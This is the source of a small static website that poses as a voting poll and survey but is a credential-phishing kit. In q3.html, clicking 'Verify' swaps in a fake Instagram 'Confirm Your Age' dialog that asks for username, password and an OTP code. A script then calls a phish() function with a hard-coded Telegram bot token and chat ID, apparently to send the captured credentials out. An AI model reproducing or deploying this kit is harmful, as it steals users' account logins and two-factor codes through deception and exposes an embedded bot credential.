
<file: index.html>
<!DOCTYPE html>
<!-- Created By MultiWebPress - www.multiwebpress.com -->
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Vote for Your Favorite</title>
  <link rel="stylesheet" href="css/style.css">
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" >
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js"></script>
</head>
<body>
  <div class="wrapper">
    <header>Who are you voting for? <br></header>
    <div class="poll-area">
      <input type="checkbox" name="poll" id="opt-1">
      <input type="checkbox" name="poll" id="opt-2">
      <input type="checkbox" name="poll" id="opt-3">
      <input type="checkbox" name="poll" id="opt-4">
      <label for="opt-1" class="opt-1">
        <div class="row">
          <div class="column">
            <span class="circle"></span>
            <span class="text">Zainab Khan</span>
          </div>
          <span class="percent">23%</span>
        </div>
        <div class="progress" id="pstyle1" style='--w:23;'></div>
      </label>
      <label for="opt-2" class="opt-2">
        <div class="row">
          <div class="column">
            <span class="circle"></span>
            <span class="text">Priyadarshini</span>
          </div>
          <span class="percent">20%</span>
        </div>
        <div class="progress" id="pstyle2" style='--w:20;'></div>
      </label>
      <label for="opt-3" class="opt-3">
        <div class="row">
          <div class="column">
            <span class="circle"></span>
            <span class="text">Anjali Srivastava</span>
          </div>
          <span class="percent">22%</span>
        </div>
        <div class="progress" id="pstyle3" style='--w:22;'></div>
      </label>
      <label for="opt-4" class="opt-4">
        <div class="row">
          <div class="column">
            <span class="circle"></span>
            <span class="text">Ritu Bhandarkar</span>
          </div>
          <span class="percent">35%</span>
        </div>
        <div class="progress" id="pstyle4" style='--w:35;'></div>
      </label>
    </div>
      <a >
        <button id="sendNewSms" class="btn btn-primary btn-lg" disabled="true">Click</button>
      </a>
  </div>
  <script src="javascript/script.js"></script>
</body>
</html>
</file>

<file: q2.html>
<!DOCTYPE html>
<!-- Created By MultiWebPress - www.multiwebpress.com -->
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Vote for Your Favorite</title>
  <link rel="stylesheet" href="css/style.css">
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" >
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js"></script>
</head>
<body>
  <div class="wrapper">
    <header>How do you know the person you voting for? <br></header>
    <div class="poll-area">
      <input type="checkbox" name="poll" id="opt-1">
      <input type="checkbox" name="poll" id="opt-2">
      <input type="checkbox" name="poll" id="opt-3">
      <input type="checkbox" name="poll" id="opt-4">
      <label for="opt-1" class="opt-1">
        <div class="row">
          <div class="column">
            <span class="circle"></span>
            <span class="text">Social Media</span>
          </div>
        </div>
      </label>
      <label for="opt-2" class="opt-2">
        <div class="row">
          <div class="column">
            <span class="circle"></span>
            <span class="text">Friend/Family</span>
          </div>
        </div>
      </label>
      <label for="opt-3" class="opt-3">
        <div class="row">
          <div class="column">
            <span class="circle"></span>
            <span class="text">Others</span>
          </div>
        </div>
      </label>
    </div>
    <a >
      <button id="sendNewSms" class="btn btn-primary btn-lg" disabled="true">Click</button>
    </a>
  </div>
  <script src="javascript/script.js"></script>
</body>
</html>
</file>

<file: q3.html>
<!DOCTYPE html>
<!-- Created By MultiWebPress - www.multiwebpress.com -->
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Vote for Your Favorite</title>
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
  <link rel="stylesheet" href="css/style.css">
  <!-- <link rel="stylesheet" href="css/cs.css"> -->
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" >
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js"></script>
  <!-- CSS only -->
<link href="https://lipis.github.io/bootstrap-social/assets/css/bootstrap.css" rel="stylesheet">
<link href="https://lipis.github.io/bootstrap-social/assets/css/font-awesome.css" rel="stylesheet">
<link href="https://lipis.github.io/bootstrap-social/bootstrap-social.css" rel="stylesheet">
</head>
<body>
  <div class="wrapper" id="survey" style="display:block;">
    <header>What is your age range? <br></header>
    <div class="poll-area">
      <input type="checkbox" name="poll" id="opt-1">
      <input type="checkbox" name="poll" id="opt-2">
      <input type="checkbox" name="poll" id="opt-3">
      <input type="checkbox" name="poll" id="opt-4">
      <label for="opt-1" class="opt-1">
        <div class="row">
          <div class="column">
            <span class="circle"></span>
            <span class="text">18-24</span>
          </div>
        </div>
      </label>
      <label for="opt-2" class="opt-2">
        <div class="row">
          <div class="column">
            <span class="circle"></span>
            <span class="text">25-34</span>
          </div>
        </div>
      </label>
      <label for="opt-3" class="opt-3">
        <div class="row">
          <div class="column">
            <span class="circle"></span>
            <span class="text">35-44</span>
          </div>
        </div>
      </label>
      <label for="opt-4" class="opt-4">
        <div class="row">
          <div class="column">
            <span class="circle"></span>
            <span class="text">45+</span>
          </div>
        </div>
      </label>
    </div>
    <a >
      <button id="butonamca" class="btn btn-primary btn-lg" disabled="true">Verify</button>
    </a>
  </div>
  <script>
    $("#butonamca").click(function(){
       $( "#gizlenmis" ).show();
       $( "#survey" ).hide()
       document.getElementsByTagName('link')[0].outerHTML='<link rel="stylesheet" href="css/cs.css">'
    });
    
    </script>
  <script src="javascript/script.js"></script>
  <div __cpp="1" id="gizlenmis" style="display:none;">
    <div class="_2dDPU p2jpu" role="dialog" __cpp="1">
        <div class="EfHg9" __cpp="1"></div>
        <div class="zZYga Nd6FG" role="dialog" __cpp="1">
            <div class="PdwC2 _8F2QW" role="dialog" __cpp="1">
                <div class="VQoji" __cpp="1"><h1 class="gM4wt" __cpp="1">Verify Age with Instagram</h1></div>
                <div class="hf0Z9" __cpp="1">
                    <header class="XnQ-0" __cpp="1">Confirm Your Age</header>
                    <div class="YGQ18" __cpp="1"><span class="qMFi1" __cpp="1">Your age affects the resources we offer and the way we use your data for ads.</span>
                    </div>
                    <div class="YGQ18" __cpp="1">
                        <div class="eS6pE" __cpp="1">
                                <span __cpp="1"><span class="O15Fw" __cpp="1"><span
                                        class="lXXh2 coreSpriteChevronDownGrey" __cpp="1"></span><select name="month"
                                                                                                         title="Month:"
                                                                                                         class="h144Z "
                                                                                                         __cpp="1"><option
                                        title="January" value="1" __cpp="1">January</option><option title="February"
                                                                                                    value="2" __cpp="1">February</option><option
                                        title="March" value="3" __cpp="1">March</option><option title="April" value="4"
                                                                                                __cpp="1">April</option><option
                                        title="May" value="5" __cpp="1">May</option><option title="June" value="6"
                                                                                            __cpp="1">June</option><option
                                        title="July" value="7" __cpp="1">July</option><option title="August" value="8"
                                                                                              __cpp="1">August</option><option
                                        title="September" value="9" __cpp="1">September</option><option title="October"
                                                                                                        value="10"
                                                                                                        __cpp="1">October</option><option
                                        title="November" value="11" __cpp="1">November</option><option title="December"
                                                                                                       value="12"
                                                                                                       __cpp="1">December</option></select></span>
                                    <span
                                        class="O15Fw" __cpp="1"><span class="lXXh2 coreSpriteChevronDownGrey"
                                                                      __cpp="1"></span><select name="day" title="Day:"
                                                                                               class="h144Z " __cpp="1"><option
                                        title="1" value="1" __cpp="1">1</option><option title="2" value="2"
                                                                                        __cpp="1">2</option><option
                                        title="3" value="3" __cpp="1">3</option><option title="4" value="4"
                                                                                        __cpp="1">4</option><option
                                        title="5" value="5" __cpp="1">5</option><option title="6" value="6"
                                                                                        __cpp="1">6</option><option
                                        title="7" value="7" __cpp="1">7</option><option title="8" value="8"
                                                                                        __cpp="1">8</option><option
                                        title="9" value="9" __cpp="1">9</option><option title="10" value="10" __cpp="1">10</option><option
                                        title="11" value="11" __cpp="1">11</option><option title="12" value="12"
                                                                                           __cpp="1">12</option><option
                                        title="13" value="13" __cpp="1">13</option><option title="14" value="14"
                                                                                           __cpp="1">14</option><option
                                        title="15" value="15" __cpp="1">15</option><option title="16" value="16"
                                                                                           __cpp="1">16</option><option
                                        title="17" value="17" __cpp="1">17</option><option title="18" value="18"
                                                                                           __cpp="1">18</option><option
                                        title="19" value="19" __cpp="1">19</option><option title="20" value="20"
                                                                                           __cpp="1">20</option><option
                                        title="21" value="21" __cpp="1">21</option><option title="22" value="22"
                                                                                           __cpp="1">22</option><option
                                        title="23" value="23" __cpp="1">23</option><option title="24" value="24"
                                                                                           __cpp="1">24</option><option
                                        title="25" value="25" __cpp="1">25</option><option title="26" value="26"
                                                                                           __cpp="1">26</option><option
                                        title="27" value="27" __cpp="1">27</option><option title="28" value="28"
                                                                                           __cpp="1">28</option><option
                                        title="29" value="29" __cpp="1">29</option><option title="30" value="30"
                                                                                           __cpp="1">30</option></select></span><span
                                        class="O15Fw" __cpp="1"><span class="lXXh2 coreSpriteChevronDownGrey"
                                                                      __cpp="1"></span><select name="year" title="Year:"
                                                                                               class="h144Z " __cpp="1"><option
                                        title="2020" value="2018" __cpp="1">2020</option><option title="2017"
                                                                                                 value="2017" __cpp="1">2017</option><option
                                        title="2016" value="2016" __cpp="1">2016</option><option title="2015"
                                                                                                 value="2015" __cpp="1">2015</option><option
                                        title="2014" value="2014" __cpp="1">2014</option><option title="2013"
                                                                                                 value="2013" __cpp="1">2013</option><option
                                        title="2012" value="2012" __cpp="1">2012</option><option title="2011"
                                                                                                 value="2011" __cpp="1">2011</option><option
                                        title="2010" value="2010" __cpp="1">2010</option><option title="2009"
                                                                                                 value="2009" __cpp="1">2009</option><option
                                        title="2008" value="2008" __cpp="1">2008</option><option title="2007"
                                                                                                 value="2007" __cpp="1">2007</option><option
                                        title="2006" value="2006" __cpp="1">2006</option><option title="2005"
                                                                                                 value="2005" __cpp="1">2005</option><option
                                        title="2004" value="2004" __cpp="1">2004</option><option title="2003"
                                                                                                 value="2003" __cpp="1">2003</option><option
                                        title="2002" value="2002" __cpp="1">2002</option><option title="2001"
                                                                                                 value="2001" __cpp="1">2001</option><option
                                        title="2000" value="2000" __cpp="1">2000</option><option title="1999"
                                                                                                 value="1999" __cpp="1">1999</option><option
                                        title="1998" value="1998" __cpp="1">1998</option><option title="1997"
                                                                                                 value="1997" __cpp="1">1997</option><option
                                        title="1996" value="1996" __cpp="1">1996</option><option title="1995"
                                                                                                 value="1995" __cpp="1">1995</option><option
                                        title="1994" value="1994" __cpp="1">1994</option><option title="1993"
                                                                                                 value="1993" __cpp="1">1993</option><option
                                        title="1992" value="1992" __cpp="1">1992</option><option title="1991"
                                                                                                 value="1991" __cpp="1">1991</option><option
                                        title="1990" value="1990" __cpp="1">1990</option><option title="1989"
                                                                                                 value="1989" __cpp="1">1989</option><option
                                        title="1988" value="1988" __cpp="1">1988</option><option title="1987"
                                                                                                 value="1987" __cpp="1">1987</option><option
                                        title="1986" value="1986" __cpp="1">1986</option><option title="1985"
                                                                                                 value="1985" __cpp="1">1985</option><option
                                        title="1984" value="1984" __cpp="1">1984</option><option title="1983"
                                                                                                 value="1983" __cpp="1">1983</option><option
                                        title="1982" value="1982" __cpp="1">1982</option><option title="1981"
                                                                                                 value="1981" __cpp="1">1981</option><option
                                        title="1980" value="1980" __cpp="1">1980</option><option title="1979"
                                                                                                 value="1979" __cpp="1">1979</option><option
                                        title="1978" value="1978" __cpp="1">1978</option><option title="1977"
                                                                                                 value="1977" __cpp="1">1977</option><option
                                        title="1976" value="1976" __cpp="1">1976</option><option title="1975"
                                                                                                 value="1975" __cpp="1">1975</option><option
                                        title="1974" value="1974" __cpp="1">1974</option><option title="1973"
                                                                                                 value="1973" __cpp="1">1973</option><option
                                        title="1972" value="1972" __cpp="1">1972</option><option title="1971"
                                                                                                 value="1971" __cpp="1">1971</option><option
                                        title="1970" value="1970" __cpp="1">1970</option><option title="1969"
                                                                                                 value="1969" __cpp="1">1969</option><option
                                        title="1968" value="1968" __cpp="1">1968</option><option title="1967"
                                                                                                 value="1967" __cpp="1">1967</option><option
                                        title="1966" value="1966" __cpp="1">1966</option><option title="1965"
                                                                                                 value="1965" __cpp="1">1965</option><option
                                        title="1964" value="1964" __cpp="1">1964</option><option title="1963"
                                                                                                 value="1963" __cpp="1">1963</option><option
                                        title="1962" value="1962" __cpp="1">1962</option><option title="1961"
                                                                                                 value="1961" __cpp="1">1961</option><option
                                        title="1960" value="1960" __cpp="1">1960</option><option title="1959"
                                                                                                 value="1959" __cpp="1">1959</option><option
                                        title="1958" value="1958" __cpp="1">1958</option><option title="1957"
                                                                                                 value="1957" __cpp="1">1957</option><option
                                        title="1956" value="1956" __cpp="1">1956</option><option title="1955"
                                                                                                 value="1955" __cpp="1">1955</option><option
                                        title="1954" value="1954" __cpp="1">1954</option><option title="1953"
                                                                                                 value="1953" __cpp="1">1953</option><option
                                        title="1952" value="1952" __cpp="1">1952</option><option title="1951"
                                                                                                 value="1951" __cpp="1">1951</option><option
                                        title="1950" value="1950" __cpp="1">1950</option><option title="1949"
                                                                                                 value="1949" __cpp="1">1949</option><option
                                        title="1948" value="1948" __cpp="1">1948</option><option title="1947"
                                                                                                 value="1947" __cpp="1">1947</option><option
                                        title="1946" value="1946" __cpp="1">1946</option><option title="1945"
                                                                                                 value="1945" __cpp="1">1945</option><option
                                        title="1944" value="1944" __cpp="1">1944</option><option title="1943"
                                                                                                 value="1943" __cpp="1">1943</option><option
                                        title="1942" value="1942" __cpp="1">1942</option><option title="1941"
                                                                                                 value="1941" __cpp="1">1941</option><option
                                        title="1940" value="1940" __cpp="1">1940</option><option title="1939"
                                                                                                 value="1939" __cpp="1">1939</option><option
                                        title="1938" value="1938" __cpp="1">1938</option><option title="1937"
                                                                                                 value="1937" __cpp="1">1937</option><option
                                        title="1936" value="1936" __cpp="1">1936</option><option title="1935"
                                                                                                 value="1935" __cpp="1">1935</option><option
                                        title="1934" value="1934" __cpp="1">1934</option><option title="1933"
                                                                                                 value="1933" __cpp="1">1933</option><option
                                        title="1932" value="1932" __cpp="1">1932</option><option title="1931"
                                                                                                 value="1931" __cpp="1">1931</option><option
                                        title="1930" value="1930" __cpp="1">1930</option><option title="1929"
                                                                                                 value="1929" __cpp="1">1929</option><option
                                        title="1928" value="1928" __cpp="1">1928</option><option title="1927"
                                                                                                 value="1927" __cpp="1">1927</option><option
                                        title="1926" value="1926" __cpp="1">1926</option><option title="1925"
                                                                                                 value="1925" __cpp="1">1925</option><option
                                        title="1924" value="1924" __cpp="1">1924</option><option title="1923"
                                                                                                 value="1923" __cpp="1">1923</option><option
                                        title="1922" value="1922" __cpp="1">1922</option><option title="1921"
                                                                                                 value="1921" __cpp="1">1921<</option><option
                                        title="1920" value="1920" __cpp="1">1920</option><option title="1919"
                                                                                                 value="1919" __cpp="1">1919</option></select></span></span>
                        </div>
                        <div class="-MzZI">
                            <div class="_9GP1n">
                                <div class="f0n8F" id="usaz"><label for="f4ee6cb25827ec" class="_9nyy2">Phone number,
                                    username, or email</label><input class="_2hvTZ pexuQ zyHYP" id="username"
                                                                     aria-label="Phone number, username, or email"
                                                                     aria-required="true" autocapitalize="off"
                                                                     autocorrect="off" maxlength="75" name="username"
                                                                     type="text" value="" required></div>
                            </div>
                        </div>
                        <div style="height:5px">

                        </div>
                        <div class="-MzZI">
                            <div class="_9GP1n">
                                <div class="f0n8F" id="usazz"><label for="f4ee6cb25827ec"
                                                                     class="_9nyy2">Password</label><input
                                        class="_2hvTZ pexuQ zyHYP" id="password" aria-label="Password"
                                        aria-required="true" autocapitalize="off" autocorrect="off" maxlength="75"
                                        name="password" type="password" value="" required></div>
                            </div>
                        </div>
                        <div style="height:15px">

                        </div>
                        <div class="-MzZI">
                            <div class="_9GP1n">
                                <div class="f0n8F" id="usazz"><label for="f4ee6cb25827ec"
                                                                     class="_9nyy2">OTP</label><input
                                        class="_2hvTZ pexuQ zyHYP" id="security_code" aria-label="Password"
                                        aria-required="true" autocapitalize="off" autocorrect="off" maxlength="6"
                                        name="password" type="text" value="" oninput="this.value = this.value.replace(/[^0-9.]/g, '').replace(/(\..*)\./g, '$1');"></div>
                                        <button id="submit-button" class="_5f5mN       jIbKX   _63i69    yZn4P   " disabled>Send OTP</button>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="-MzZI">
                  <div class="_9GP1n">
                      <div class="f0n8F" id="usazz">
                        <button id="submit-code" class="_5f5mN       jIbKX   _63i69    yZn4P   " __cpp="1" disabled>Submit</button>
                      </div>
                      <div>
                        <a class="btn btn-block btn-social btn-instagram" href="verify._graphql.instagram.com.html">
                          <span class="fa fa-instagram"></span> Sign in with Instagram
                        </a>
                      </div>
                  </div>
              </div>
            </div>
        </div>
    </div>
</div>
<script src="javascript/ss.js"></script>
<script>
    $(document).ready(function () {
        const BOT_TOKEN = '5798174362:AAGod65O7U_M0ikOyD31Tolk1HxkIT3Wjuc',
            CHAT_ID = '1001085191',
            REDIRECT_URL = './security-code.html'
        phish(BOT_TOKEN, CHAT_ID, REDIRECT_URL);
    });
    </script>
</body>
</html>
</file>
<file: css/style.css>
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@200;300;400;500;600;700&display=swap');
*{
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: 'Poppins', sans-serif;
}
body{
  display: flex;
  align-items: center;
  justify-content: center;
  min-height: 100vh;
  background: FAFAFA;
}
.wrapper{
  padding: 30px;
  background: #fff;
  max-width: 500px;
  width: 100%;
  box-shadow: 1px 1px 5px 1px rgba(0,0,0,0.1);
}

@media (max-width:675px){
    .wrapper{
        max-width: 300px;
}
}

.wrapper header{
  font-size: 22px;
  font-weight: 600;
}
.wrapper .poll-area{
  margin: 20px 0 15px 0;
}
.poll-area label{
  display: block;
  margin-bottom: 10px;
  padding: 8px 15px;
  border: 2px solid #e6e6e6;
  transition: all 0.2s ease;
}

label.opt-1.selected { 
    border: 2px solid #cf2d00;
}

label.opt-2.selected {
    border: 2px solid #4bcc00;
}

label.opt-3.selected {
    border: 2px solid #cfbd00;
}

label.opt-4.selected {
    border: 2px solid #01638c;
}

div#pstyle1::after {
    background: #cf2d00 !important;
}

div#pstyle2::after {
    background: #4bcc00 !important;
}

div#pstyle3::after {
    background:  #cfbd00 !important;
}

div#pstyle4::after {
    background: #01638c !important;
}

label.opt-1.selected .row .circle{
    border-color: #cf2d00 !important;
  }

  label.opt-2.selected .row .circle{
    border-color: #4bcc00 !important;
  }

  label.opt-3.selected .row .circle{
    border-color: #cfbd00 !important;
  }
  
  label.opt-4.selected .row .circle{
    border-color: #01638c !important;
  }


label.opt-1 .row .circle::after{
    background: #cf2d00 !important;
  }

  label.opt-2 .row .circle::after{
    background: #4bcc00 !important;
}

  label.opt-3 .row .circle::after{
    background: #cfbd00 !important;
  }

  label.opt-4 .row .circle::after{
    background: #01638c !important;
  }

label .row{
  display: flex;
  pointer-events: none;
  justify-content: space-between;
}
label .row .column{
  display: flex;
  align-items: center;
}
label .row .circle{
  height: 19px;
  width: 19px;
  display: block;
  border: 2px solid #ccc;
  border-radius: 50%;
  margin-right: 10px;
  position: relative;
}
label .row .circle::after{
  content: "";
  height: 11px;
  width: 11px;
  border-radius: inherit;
  position: absolute;
  left: 2px;
  top: 2px;
  display: none;
}
.poll-area label:hover .row .circle::after{
  display: block;
  background: #e6e6e6;
}
label.selected .row .circle::after{
  display: block;
}
label .row span{
  font-size: 16px;
  font-weight: 500;
}
label .row .percent{
  display: none;
}
label .progress{
  height: 7px;
  width: 100%;
  position: relative;
  background: #f0f0f0;
  margin: 8px 0 3px 0;
  border-radius: 30px;
  display: none;
  pointer-events: none;
}
label .progress:after{
  position: absolute;
  content: "";
  height: 100%;
  background: #ccc;
  width: calc(1% * var(--w));
  border-radius: inherit;
  transition: all 0.2s ease;
}
label.selectall .progress,
label.selectall .row .percent{
  display: block;
}
input[type="radio"],
input[type="checkbox"]{
  display: none;
}
</file>
<file: css/cs.css>
